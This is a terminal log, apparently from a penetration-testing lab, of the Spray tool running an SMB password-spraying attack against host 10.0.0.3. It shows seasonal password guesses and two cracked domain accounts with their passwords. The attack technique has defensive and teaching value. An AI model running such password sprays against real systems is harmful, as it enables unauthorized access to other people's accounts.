 ┌──(user㉿pentest)-[/opt/Spray]
└─$ bash spray.sh smb 10.0.0.3 ~/adlab/users.txt ~/adlab/passwords.txt 1 1 passwordspray.txt
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
22:20:43 Spraying with password: Users Username
22:21:44 Spraying with password: Spring2022!
22:22:45 Spraying with password: Winter2022!
22:23:46 Spraying with password: Autumn2022!
22:24:47 Spraying with password: Summer2022!
[*] user chris%Summer2022! Account Name: chris, Authority Name: AMSTERDAM
22:25:48 Spraying with password: Welcome2022!
[*] user chris%Summer2022! Account Name: chris, Authority Name: AMSTERDAM
[*] user john%Welcome2022! Account Name: john, Authority Name: AMSTERDAM
22:26:49 Spraying with password: Bank2022!
[*] user chris%Summer2022! Account Name: chris, Authority Name: AMSTERDAM
[*] user john%Welcome2022! Account Name: john, Authority Name: AMSTERDAM
22:27:50 Spraying with password: AmsterdamBank2022!
[*] user chris%Summer2022! Account Name: chris, Authority Name: AMSTERDAM
[*] user john%Welcome2022! Account Name: john, Authority Name: AMSTERDAM